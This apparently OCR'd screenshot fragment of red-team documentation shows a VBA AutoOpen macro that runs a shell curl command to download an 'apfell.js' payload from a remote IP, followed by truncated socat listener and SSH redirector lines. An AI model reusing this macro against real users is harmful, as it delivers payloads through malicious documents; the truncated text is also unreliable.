
Typically, the standard 
documentation, in fact,
As an example, the fol
Sub AutoOpen()
    MacScript("do shell script ""curl http://192.168.54.4:8000/apfell.js -o 
app.js"" ")
    MacScript
    MacScript
End Sub
# socat will lis
socat tcp4-liste
# port 5353 will
ssh ubuntu@redir
# on the redirec